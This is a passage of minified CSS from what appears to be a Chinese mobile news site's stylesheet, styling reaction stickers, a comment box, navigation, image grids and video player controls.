no-repeat;background-size:contain}.index_dog_9OyaM{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dog.1e0f3cb6.png) no-repeat;background-size:contain}.index_dontbicker_NJ-6W{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dontbicker.8cdefe38.png) no-repeat;background-size:contain}.index_doubt_5plnP{background:url(https://x2.ifengimg.com/fe/shank/shanklist/doubt.c40ed695.png) no-repeat;background-size:contain}.index_drinktea_q-GCh{background:url(https://x2.ifengimg.com/fe/shank/shanklist/drinktea.2e475878.png) no-repeat;background-size:contain}.index_dung_gLDwg{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dung.b973809b.png) no-repeat;background-size:contain}.index_embrace_Qiy-t{background:url(https://x2.ifengimg.com/fe/shank/shanklist/embrace.6dc5c440.png) no-repeat;background-size:contain}.index_evil_m6aAr{background:url(https://x2.ifengimg.com/fe/shank/shanklist/evil.4175570f.png) no-repeat;background-size:contain}.index_facepalmcry_C9EyN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/facepalmcry.287f085c.png) no-repeat;background-size:contain}.index_fallill_gSbbi{background:url(https://x2.ifengimg.com/fe/shank/shanklist/fallill.60f08c3d.png) no-repeat;background-size:contain}.index_frown_gCDBR{background:url(https://x2.ifengimg.com/fe/shank/shanklist/frown.9e0eda0e.png) no-repeat;background-size:contain}.index_handshake_kZ1wq{background:url(https://x2.ifengimg.com/fe/shank/shanklist/handshake.f1bed9b3.png) no-repeat;background-size:contain}.index_hard_cpLDi{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hard.f60260a6.png) no-repeat;background-size:contain}.index_heart_kHAxM{background:url(https://x2.ifengimg.com/fe/shank/shanklist/heart.7e40d984.png) no-repeat;background-size:contain}.index_hehe_eCCuf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hehe.214bffa3.png) no-repeat;background-size:contain}.index_kneelcry_4-hHO{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneelcry.5485dd00.png) no-repeat;background-size:contain}.index_kneel_CRn2L{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneel.9ac8bd30.png) no-repeat;background-size:contain}.index_laughcry_kurBE{background:url(https://x2.ifengimg.com/fe/shank/shanklist/laughcry.adc4f0a8.png) no-repeat;background-size:contain}.index_lechery_Uv30v{background:url(https://x2.ifengimg.com/fe/shank/shanklist/lechery.d3c0db67.png) no-repeat;background-size:contain}.index_letgo_xsE9F{background:url(https://x2.ifengimg.com/fe/shank/shanklist/letgo.8be1fabf.png) no-repeat;background-size:contain}.index_like_NH9Zj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/like.1abb88fd.png) no-repeat;background-size:contain}.index_majestic_agZ8e{background:url(https://x2.ifengimg.com/fe/shank/shanklist/majestic.5e4109cd.png) no-repeat;background-size:contain}.index_ok_Ca-aZ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/ok.13a4f538.png) no-repeat;background-size:contain}.index_pathetic_l6Rp0{background:url(https://x2.ifengimg.com/fe/shank/shanklist/pathetic.c509e626.png) no-repeat;background-size:contain}.index_praise_1QB-7{background:url(https://x2.ifengimg.com/fe/shank/shanklist/praise.17a6c605.png) no-repeat;background-size:contain}.index_reversesmile_30dE2{background:url(https://x2.ifengimg.com/fe/shank/shanklist/reversesmile.0bcca3b5.png) no-repeat;background-size:contain}.index_shutup_yVM8h{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shutup.c7804973.png) no-repeat;background-size:contain}.index_shy_IntRO{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shy.1d290879.png) no-repeat;background-size:contain}.index_slap_ss76e{background:url(https://x2.ifengimg.com/fe/shank/shanklist/slap.cdc0fee7.png) no-repeat;background-size:contain}.index_sleepy_x027V{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sleepy.97063499.png) no-repeat;background-size:contain}.index_smile_uS6UN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/smile.6d574087.png) no-repeat;background-size:contain}.index_snap_IqzuB{background:url(https://x2.ifengimg.com/fe/shank/shanklist/snap.d46ce4e4.png) no-repeat;background-size:contain}.index_split_rz5lG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/split.29ee37b6.png) no-repeat;background-size:contain}.index_stoptalking_zmVfz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/stoptalking.14f2d19b.png) no-repeat;background-size:contain}.index_struggle_vFlsd{background:url(https://x2.ifengimg.com/fe/shank/shanklist/struggle.32d7fcd3.png) no-repeat;background-size:contain}.index_teethlaugh_ZkGey{background:url(https://x2.ifengimg.com/fe/shank/shanklist/teethlaugh.650cc2d8.png) no-repeat;background-size:contain}.index_titter_viX0A{background:url(https://x2.ifengimg.com/fe/shank/shanklist/titter.cdbaf13e.png) no-repeat;background-size:contain}.index_vomit_YPWIG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/vomit.605de052.png) no-repeat;background-size:contain}.index_watermelon_VRkJQ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/watermelon.51679bba.png) no-repeat;background-size:contain}.index_wane_yMeLx{background:url(https://x2.ifengimg.com/fe/shank/shanklist/wane.f4c09837.png) no-repeat;background-size:contain}.index_sweat_tjtsj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sweat.8071cf9c.png) no-repeat;background-size:contain}.index_sleep_ln0hV{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sleep.521d0d90.png) no-repeat;background-size:contain}.index_simper_y-Btd{background:url(https://x2.ifengimg.com/fe/shank/shanklist/simper.6fe6cd3e.png) no-repeat;background-size:contain}.index_rose_mk6SR{background:url(https://x2.ifengimg.com/fe/shank/shanklist/rose.e4a852fe.png) no-repeat;background-size:contain}.index_follow_Hk6YL{background:url(https://x2.ifengimg.com/fe/shank/shanklist/follow.53ecc647.png) no-repeat;background-size:contain}.index_daze_s25Vl{background:url(https://x2.ifengimg.com/fe/shank/shanklist/daze.11e18eb1.png) no-repeat;background-size:contain}.index_cute_R8s3b{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cute.aeb48d45.png) no-repeat;background-size:contain}.index_angel_tIhFN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/angel.ddbbba61.png) no-repeat;background-size:contain}.index_bye_d1jVc{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bye.adaad6ed.png) no-repeat;background-size:contain}.index_amaze_box0v{background:url(https://x2.ifengimg.com/fe/shank/shanklist/amaze.57419d58.png) no-repeat;background-size:contain}.index_ipt_OsAX1{border:.026667rem solid #dcdcdc;-webkit-box-shadow:0 0 .08rem 0 hsla(0,0%,98%,.5);box-shadow:0 0 .08rem 0 hsla(0,0%,98%,.5);margin:.213333rem .4rem 0;position:relative}.index_ipt_OsAX1,.index_ipt_OsAX1 textarea{-webkit-box-sizing:border-box;box-sizing:border-box}.index_ipt_OsAX1 textarea{background:#fff;border:0;color:#a1a5ac;font-size:.426667rem;height:3.013333rem;padding:.16rem .266667rem;width:100%}.index_bar_97vf-{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f7f7f7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.906667rem;-webkit-justify-content:space-between;justify-content:space-between}.index_bar_97vf- span{background:url(https://x2.ifengimg.com/fe/shank/shanklist/icon.d4c94244.png) no-repeat;background-size:contain;display:block;height:.506667rem;margin-left:.24rem;width:.506667rem}.index_bar_97vf- a{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f54343;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.4rem;font-weight:400;height:.906667rem;-webkit-justify-content:center;justify-content:center;padding:0 .346667rem}.index_faceList_box_Ky-ry{background:#fff;border:1px solid #dcdcdc;bottom:.906667rem;-webkit-box-sizing:border-box;box-sizing:border-box;height:4.693333rem;left:0;overflow:hidden;position:absolute;width:9.28rem}.hairlines .index_faceList_box_Ky-ry{border:.5px solid #dcdcdc}.index_swiper_box_i3-7K{height:100%}.index_swiper_PVPhU,.index_swiper_box_i3-7K{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_swiper_PVPhU{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:.186667rem .453333rem .293333rem}.index_swiper_PVPhU span{background-size:contain;display:inline-block;height:.906667rem;margin:.24rem;width:.906667rem}.index_comic_V3LAo{background:url(https://x2.ifengimg.com/fe/shank/shanklist/comic.ae838b85.png) no-repeat;background-size:contain}.index_angry_zv9Sw{background:url(https://x2.ifengimg.com/fe/shank/shanklist/angry.ef6c6709.png) no-repeat;background-size:contain}.index_applause_cbLb3{background:url(https://x2.ifengimg.com/fe/shank/shanklist/applause.d6e4c0a4.png) no-repeat;background-size:contain}.index_arrogant_LmDCe{background:url(https://x2.ifengimg.com/fe/shank/shanklist/arrogant.4eaecc06.png) no-repeat;background-size:contain}.index_astonished_m4vri{background:url(https://x2.ifengimg.com/fe/shank/shanklist/astonished.321a23c5.png) no-repeat;background-size:contain}.index_awkward_bDEgS{background:url(https://x2.ifengimg.com/fe/shank/shanklist/awkward.b4ab490a.png) no-repeat;background-size:contain}.index_bigcry_UdnX5{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bigcry.b21968e0.png) no-repeat;background-size:contain}.index_blessing_uyolN{background:url(https://x2.ifengimg.com/fe/shank/shanklist/blessing.d493b012.png) no-repeat;background-size:contain}.index_boo_3NNWb{background:url(https://x2.ifengimg.com/fe/shank/shanklist/boo.9f4af294.png) no-repeat;background-size:contain}.index_candle_x6d1d{background:url(https://x2.ifengimg.com/fe/shank/shanklist/candle.9cb90b19.png) no-repeat;background-size:contain}.index_cheer_F-pkn{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cheer.08f3c1ec.png) no-repeat;background-size:contain}.index_cool_-Z4Hz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cool.0fd03d90.png) no-repeat;background-size:contain}.index_crazy_D8B49{background:url(https://x2.ifengimg.com/fe/shank/shanklist/crazy.4752c6e1.png) no-repeat;background-size:contain}.index_cry_O21eW{background:url(https://x2.ifengimg.com/fe/shank/shanklist/cry.49e132f2.png) no-repeat;background-size:contain}.index_dignose_KWJrL{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dignose.06765323.png) no-repeat;background-size:contain}.index_dizzy_n6VJs{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dizzy.444e9859.png) no-repeat;background-size:contain}.index_dog_rpHNf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dog.1e0f3cb6.png) no-repeat;background-size:contain}.index_dontbicker_-synJ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dontbicker.8cdefe38.png) no-repeat;background-size:contain}.index_doubt_rqTsj{background:url(https://x2.ifengimg.com/fe/shank/shanklist/doubt.c40ed695.png) no-repeat;background-size:contain}.index_drinktea_-CbCq{background:url(https://x2.ifengimg.com/fe/shank/shanklist/drinktea.2e475878.png) no-repeat;background-size:contain}.index_dung_KMtzf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/dung.b973809b.png) no-repeat;background-size:contain}.index_embrace_xk3c-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/embrace.6dc5c440.png) no-repeat;background-size:contain}.index_evil_x6UBB{background:url(https://x2.ifengimg.com/fe/shank/shanklist/evil.4175570f.png) no-repeat;background-size:contain}.index_facepalmcry_7XqZu{background:url(https://x2.ifengimg.com/fe/shank/shanklist/facepalmcry.287f085c.png) no-repeat;background-size:contain}.index_fallill_2Gibv{background:url(https://x2.ifengimg.com/fe/shank/shanklist/fallill.60f08c3d.png) no-repeat;background-size:contain}.index_frown_GRgA8{background:url(https://x2.ifengimg.com/fe/shank/shanklist/frown.9e0eda0e.png) no-repeat;background-size:contain}.index_handshake_lpqQR{background:url(https://x2.ifengimg.com/fe/shank/shanklist/handshake.f1bed9b3.png) no-repeat;background-size:contain}.index_hard_0kRsI{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hard.f60260a6.png) no-repeat;background-size:contain}.index_heart_MxjH2{background:url(https://x2.ifengimg.com/fe/shank/shanklist/heart.7e40d984.png) no-repeat;background-size:contain}.index_hehe_VYMb2{background:url(https://x2.ifengimg.com/fe/shank/shanklist/hehe.214bffa3.png) no-repeat;background-size:contain}.index_kneelcry_rqPxG{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneelcry.5485dd00.png) no-repeat;background-size:contain}.index_kneel_V786X{background:url(https://x2.ifengimg.com/fe/shank/shanklist/kneel.9ac8bd30.png) no-repeat;background-size:contain}.index_laughcry_jUjqu{background:url(https://x2.ifengimg.com/fe/shank/shanklist/laughcry.adc4f0a8.png) no-repeat;background-size:contain}.index_lechery_o4M1h{background:url(https://x2.ifengimg.com/fe/shank/shanklist/lechery.d3c0db67.png) no-repeat;background-size:contain}.index_letgo_MqQnz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/letgo.8be1fabf.png) no-repeat;background-size:contain}.index_like_yKFMl{background:url(https://x2.ifengimg.com/fe/shank/shanklist/like.1abb88fd.png) no-repeat;background-size:contain}.index_majestic_g8Tsb{background:url(https://x2.ifengimg.com/fe/shank/shanklist/majestic.5e4109cd.png) no-repeat;background-size:contain}.index_ok_OQuKS{background:url(https://x2.ifengimg.com/fe/shank/shanklist/ok.13a4f538.png) no-repeat;background-size:contain}.index_pathetic_e5bwJ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/pathetic.c509e626.png) no-repeat;background-size:contain}.index_praise_G5Dop{background:url(https://x2.ifengimg.com/fe/shank/shanklist/praise.17a6c605.png) no-repeat;background-size:contain}.index_reversesmile_dj0Uf{background:url(https://x2.ifengimg.com/fe/shank/shanklist/reversesmile.0bcca3b5.png) no-repeat;background-size:contain}.index_shutup_KlOrO{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shutup.c7804973.png) no-repeat;background-size:contain}.index_shy_Ojr7W{background:url(https://x2.ifengimg.com/fe/shank/shanklist/shy.1d290879.png) no-repeat;background-size:contain}.index_slap_Fp5R4{background:url(https://x2.ifengimg.com/fe/shank/shanklist/slap.cdc0fee7.png) no-repeat;background-size:contain}.index_sleepy_znaXi{background:url(https://x2.ifengimg.com/fe/shank/shanklist/sleepy.97063499.png) no-repeat;background-size:contain}.index_smile_j81uH{background:url(https://x2.ifengimg.com/fe/shank/shanklist/smile.6d574087.png) no-repeat;background-size:contain}.index_snap_9l1x1{background:url(https://x2.ifengimg.com/fe/shank/shanklist/snap.d46ce4e4.png) no-repeat;background-size:contain}.index_split_OVRtB{background:url(https://x2.ifengimg.com/fe/shank/shanklist/split.29ee37b6.png) no-repeat;background-size:contain}.index_stoptalking_7np9g{background:url(https://x2.ifengimg.com/fe/shank/shanklist/stoptalking.14f2d19b.png) no-repeat;background-size:contain}.index_struggle_2hOGc{background:url(https://x2.ifengimg.com/fe/shank/shanklist/struggle.32d7fcd3.png) no-repeat;background-size:contain}.index_teethlaugh_IA-pS{background:url(https://x2.ifengimg.com/fe/shank/shanklist/teethlaugh.650cc2d8.png) no-repeat;background-size:contain}.index_titter_hg4k-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/titter.cdbaf13e.png) no-repeat;background-size:contain}.index_vomit_qHJko{background:url(https://x2.ifengimg.com/fe/shank/shanklist/vomit.605de052.png) no-repeat;background-size:contain}.index_watermelon_vt3KZ{background:url(https://x2.ifengimg.com/fe/shank/shanklist/watermelon.51679bba.png) no-repeat;background-size:contain}.index_dotList_-GCbW{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:.213333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.08rem;-webkit-justify-content:center;justify-content:center;left:0;position:absolute;width:100%}.index_dotList_-GCbW li{background:#f7f7f7;border-radius:50%;height:.08rem;margin:0 .053333rem;width:.08rem}.index_current_sXNTN{background:#999!important}.index_comment_box_e8ctB{background:#fff}.index_title_box_IbjYa{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-right:.4rem}.index_title_box_IbjYa,.index_title_lrbf4{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.173333rem}.index_title_lrbf4{line-height:1.173333rem}.index_title_lrbf4 span{background:#f54343;display:block;height:.48rem;margin-right:.32rem;width:.08rem}.index_title_lrbf4 a{color:#1a1a1a;font-family:PingFangSC-Medium;font-size:.426667rem;height:.586667rem;line-height:.586667rem}.index_counts_ZqC4I{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_counts_ZqC4I>a{color:#f54343;font-family:PingFangSC-Medium;font-size:.426667rem;height:.586667rem;line-height:.586667rem;text-align:right}.index_counts_ZqC4I>span{color:#999;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem;margin:0 0 0 .106667rem;text-align:right;width:1.12rem}.index_shafa_KTOa-{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#feecec;border:1px solid #fde2e2;border-radius:.373333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.746667rem;-webkit-justify-content:center;justify-content:center;line-height:0;width:1.6rem}.hairlines .index_shafa_KTOa-{border:.5px solid #fde2e2}.index_shafa_KTOa- span{color:#f54343;font-family:PingFangSC-Regular;font-size:.373333rem;height:.533333rem;line-height:.533333rem;width:1.146667rem}.index_tip_N1WLM{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;height:3.68rem;-webkit-justify-content:center;justify-content:center}.index_tip_N1WLM span{color:#9f9f9f;font-family:PingFangSC-Regular;font-size:.426667rem;height:.586667rem;letter-spacing:0;line-height:.586667rem;margin-bottom:.106667rem;text-align:center}.index_more_box_95UrH{min-height:1.76rem;width:100%}.index_more_0x58-,.index_more_box_95UrH{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.index_more_0x58-{background:rgba(245,67,67,.05);border-radius:.586667rem;margin:0 auto;min-height:1.173333rem;width:92%}.index_more_0x58- span{color:#f54343;display:block;font-family:Helvetica;font-size:.4rem;letter-spacing:0;text-align:justify}.index_hotListBox_Klfg4{position:relative}.index_hotList_T-Jcs{font-size:.32rem}.index_swiper_box_kFZz1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_swiper_z2u69{margin:.106667rem;width:100%}.index_dots_3FRgF{height:.053333rem;margin-top:.24rem;width:100%}.index_dotList_8yGVC,.index_dots_3FRgF{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.index_dotList_8yGVC{height:.08rem;margin:0 auto;width:1.12rem}.index_dotList_8yGVC li{background:rgba(0,0,0,.1);border-radius:.026667rem;height:.053333rem;margin:0 .053333rem;width:.106667rem}.index_current_wne7c{background:#f54343!important;width:.213333rem!important}.index_hotItem_-pJCJ{border-radius:.053333rem;-webkit-box-shadow:0 0 .053333rem .026667rem hsla(0,0%,87%,.5);box-shadow:0 0 .053333rem .026667rem hsla(0,0%,87%,.5);padding-bottom:.266667rem}.index_title_fGmRh{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.426667rem .32rem .24rem .426667rem}.index_title_fGmRh,.index_userinfo_ZgI5n{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_userinfo_ZgI5n{position:relative;width:100%}.index_userinfo_ZgI5n img{border-radius:50%;height:.613333rem;margin-right:.213333rem;width:.613333rem}.index_txt_CjoEQ{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#1a1a1a;display:-webkit-box;font-family:PingFangSC-Regular;font-size:.426667rem;letter-spacing:0;line-height:.586667rem;margin:0 .32rem .426667rem 1.253333rem;min-height:1.173333rem;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.index_txt_CjoEQ a{color:#000}.index_uname_HrVqd{color:#666;display:block;font-family:PingFangSC-Regular;font-size:.346667rem;letter-spacing:0;line-height:.613333rem;max-width:4rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_uptimes_PWlgy{background:url(https://x2.ifengimg.com/fe/shank/shanklist/zan.688e95a8.png) no-repeat 100%/.373333rem auto;color:#9e9e9e;font-size:.346667rem;min-height:.613333rem;padding-right:.4rem;position:absolute;right:0;top:0}.index_message_9uxCL,.index_uptimes_PWlgy{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_message_9uxCL{margin-left:1.253333rem;min-height:.453333rem}.index_address_USlYf{color:#a1a5ac;display:block;font-size:.32rem;margin-right:.16rem}.index_commentTime_guNbv{color:#a1a5ac;display:block;font-size:.32rem;margin-right:.213333rem}.index_rec_Wuylb{color:#212223;display:block;font-size:.32rem;line-height:.466667rem;padding-left:.24rem;position:relative}.index_rec_Wuylb:after{background:#d8d8d8;content:"";height:.16rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.026667rem}.index_offline_ll7uM{background:#eee;height:100%;position:fixed;width:100%;z-index:999}.index_offlineBox_YO9iF{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.index_icon_-uJPP{background:url(https://x2.ifengimg.com/fe/shank/shanklist/offline.416c461b.png) no-repeat 0 0/7.893333rem 4.16rem;display:block;height:4.16rem;margin:0 auto;width:7.893333rem}.index_btn_df-BD{border:.026667rem solid #ccc;border-radius:.133333rem;color:#b3b3b3;display:block;font-size:.426667rem;font-weight:400;line-height:.8rem;margin:.666667rem auto;text-align:center;width:4.4rem}.index_nav_nIrm8{background:#fff;padding:0 .08rem;position:relative}.index_navbox_xONE4{overflow:hidden}.index_item_7sxvg{float:left;font-size:.4rem;line-height:.986667rem;text-align:center;width:14.28%}.index_link_2x32D{color:#1a1a1a!important;position:relative;white-space:nowrap}.index_more_0k6Dl{-webkit-tap-highlight-color:rgba(0,0,0,0);background:url(https://x2.ifengimg.com/fe/shank/shanklist/more.1cb4dd23.png) no-repeat 50%/.293333rem .186667rem;float:left;height:.986667rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:14.28%}.index_turn_5y-AR{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.index_redHot_NCaER{background:#f54343;border-radius:50%;height:.08rem;position:absolute;right:-.08rem;top:-.026667rem;width:.08rem}.index_atlas_rD2vH{background:#fff}.index_pic_hFbW0{background:#f2f2f2;margin:.32rem 0 .24rem;width:100%}.index_txt_d82nF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.4rem}.index_pagenum_2k6FI{color:#1a1a1a;font-size:.293333rem;position:relative;top:-.16rem;width:1.28rem}.index_num_Fn2TW{color:#f54343;font-size:.586667rem}.index_title_sWQQZ{-webkit-box-flex:1;color:#5c5c5c;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.426667rem;line-height:.613333rem;text-align:justify}.index_fiveNavPic_GGosi{background:#fff;padding-bottom:.32rem}.index_fivePicBox_mD1hH{overflow:hidden}.index_fivePicItem_P6aIs{float:left;margin-top:.32rem;overflow:hidden;text-align:center;width:20%}.index_fivePicItemImg_piUDb{margin-bottom:.106667rem;width:1.12rem}.index_fivePicItemTit_vICHm{color:#1a1a1a;font-size:.32rem;line-height:.453333rem}.index_fourNavPic_wKqwo{background:#fff;padding:.32rem 0}.index_fourPicBox_tN2JR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_fourPicItem_jZ7TG{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.index_fourPicItemImg_4xx04{margin-bottom:.186667rem;width:1.066667rem}.index_fourPicItemTit_qwT5C{color:#212223;font-family:PingFangSC;font-size:.346667rem;font-weight:400;line-height:.48rem}.index_threeNavPic_B5L0U{background:#fff;padding:.32rem 0}.index_threePicBox_zxPxb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_threePicItem_AJcHT{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.index_threePicItemImg_upXpY{margin-bottom:.186667rem;width:1.973333rem}.index_threePicItemTit_f5VeL{color:#1a1a1a;font-size:.32rem;line-height:.453333rem}.index_videoCore_XXsEH{height:100%;vertical-align:top;width:100%}.index_video_poster_j6MBa{background-size:cover}.index_miniVideo_poster_u54-K,.index_video_poster_j6MBa{background-position:50%;background-repeat:no-repeat;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.index_miniVideo_poster_u54-K{background-color:#000;background-size:contain}.index_videoPlayBtn_a5qRn{background-position:50%;background-repeat:no-repeat;background-size:100%;bottom:0;height:1.306667rem;left:0;margin:auto;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s;width:1.306667rem;z-index:80}.index_playingBtn_YscK6{background-image:url(https://x0.ifengimg.com/cmpp/2020/0313/d16118b0bbddf15size3_w98_h98.png)}.index_pauseBtn_UZXf7{background-image:url(https://x0.ifengimg.com/cmpp/2020/0321/5c091c6faa74a99size2_w98_h98.png)}.index_replayBtn_fM4xH{background-image:url(https://x2.ifengimg.com/fe/shank/shanklist/replay.14812660.png)}.index_titleLine_9knr-{background-image:url(https://x2.ifengimg.com/fe/shank/shanklist/zz.b50714b2.png);background-repeat:repeat-x;background-size:100% .8rem;color:#fff;font-size:.373333rem;font-weight:700;left:0;line-height:.8rem;min-height:.8rem;overflow:hidden;position:absolute;text-align:center;text-overflow:ellipsis;top:0;-webkit-transition:all .5s;transition:all .5s;white-space:nowrap;width:100%}.index_titleLineHide_Moobi{top:-.933333rem}.index_shortTips_Aqznq{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#000;border-radius:.4rem;bottom:1.013333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:.346667rem;left:.4rem;letter-spacing:.35px;opacity:.8;padding:.133333rem .4rem;position:absolute;text-align:center}.hairlines .index_shortTips_Aqznq{letter-spacing:.5px}.index_fhxwkhd_dnrZY{color:#f54343;font-size:.346667rem}.index_wxLauchHack_zWlsK{overflow:hidden;z-index:999}.index_tipsMask_sHeLw,.index_wxLauchHack_zWlsK{height:100%;left:0;position:absolute;top:0;width:100%}.index_tipsMask_sHeLw{background:rgba(0,0,0,.7);z-index:99}.index_textCenter_qV5D-{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.index_tipsText_boxWh{color:#fff;font-size:.48rem;height:1.333333rem;line-height:.666667rem;text-align:center;width:4.053333rem}.index_openClient_WsxF4{background:-webkit-linear-gradient(105deg,#fe6262,#f54343);background:linear-gradient(345deg,#fe6262,#f54343);border:none;border-radius:.56rem;color:#fff;font-size:.426667rem;height:1.013333rem;line-height:1.013333rem;margin:.32rem auto 0 .133333rem;text-align:center;width:3.813333rem}.index_openClient_WsxF4:focus{border:0;outline:none}.index_controllBar_iV664{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(-180deg,transparent,rgba(0,0,0,.8));color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular;font-size:.32rem;height:.96rem;left:0;letter-spacing:.37px;line-height:.96rem;overflow:hidden;position:absolute;-webkit-transition:all .5s;transition:all .5s;width:100%}.hairlines .index_controllBar_iV664{letter-spacing:.5px}.index_controllBar_iV664 .index_currentTime_7kCWT{margin:0 .346667rem;min-width:.906667rem;overflow:hidden}.index_controllBar_iV664 .index_timeBar_C7Yg2{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;position:relative}.index_controllBar_iV664 .index_timeBar_C7Yg2 .index_hullTimeBar_6O-e2{background:hsla(0,0%,100%,.388);border-radius:.026667rem;bottom:0;height:.053333rem;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.index_controllBar_iV664 .index_progressBar_c5n9C{background:red;border-radius:.026667rem;height:.053333rem;margin:auto 0;padding:0;position:absolute;top:.453333rem}.index_controllBar_iV664 .index_progressPoint_9Z06G{background-color:#fff;border-radius:.133333rem;height:.266667rem;margin-left:-.133333rem;position:absolute;top:.346667rem;width:.266667rem}.index_controllBar_iV664 .index_leftTime_j3Pjz{margin:0 .213333rem;min-width:1.173333rem;overflow:hidden;text-align:center}.index_controllBar_iV664 